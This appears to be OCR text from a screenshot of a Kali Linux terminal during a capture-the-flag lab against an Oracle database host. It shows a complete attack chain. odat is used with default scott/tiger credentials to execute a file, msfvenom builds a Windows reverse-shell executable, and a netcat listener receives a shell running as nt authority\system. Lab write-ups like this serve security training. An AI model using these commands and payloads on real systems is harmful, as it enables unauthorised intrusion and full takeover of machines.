 10.10.14.14
9:01
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~/odat
kali@kali: ~/odat
kali@kali: ~
┌──( kali_kali )-[ ~/odat ]
└─$ python3 odat.py externaltable -s 10.10.10.82 -p 1521 -U "scot
t" -P "tiger" -d XE --exec /temp silo.exe --sysdba
[1] (10.10.10.82:1521): Execute the silo.exe command stored in th
e /temp path
Home
┌──(kali_kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.14 LPORT=1337 -f exe
> /home/kali/odat/silo.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
load
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌──(kali_kali)-[~]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.82] 49187
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>whoami
whoami
nt authority\system
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>